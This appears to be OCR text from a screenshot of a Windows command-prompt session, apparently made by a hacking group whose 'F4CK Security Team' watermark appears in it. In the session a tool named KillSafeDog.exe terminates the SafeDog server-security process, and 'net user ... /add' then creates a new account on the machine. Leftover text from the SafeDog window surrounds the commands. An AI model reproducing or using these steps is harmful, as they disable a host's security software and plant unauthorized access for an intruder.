 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator>cd\
C:\>KillSafeDog.exe
killdog.exe By:sincoder
Blog:www.sincoder.com
SafeDogGuardCenter.exe's pid is 1268
Done!
C:\>net user admin163.net admin163.net /add
命令成功完成。
C:\>net user
\\MADMAN-6831E5F3 的用户帐户
-------------------------------------------------------------------------------
admin admin163.net Administrator
Guest IUSR_MADMAN-6831E5F3 IWAM_MADMAN-6831E5F3
SUPPORT_388945a0
命令成功完成。
C:\>_
admin163.net
服务器安全狗信息窗
网络防火墙已启动 DDos防火墙 ARP防火墙 停止
7KB/S
0KB/S
流入流量: 0.00KB/s 流出流量: 0.00KB/s
网络状态正常 显示主窗口
F4CK
Security Team
服务器安全狗 C:\WINDOWS\system32... 迅雷精简版 C:\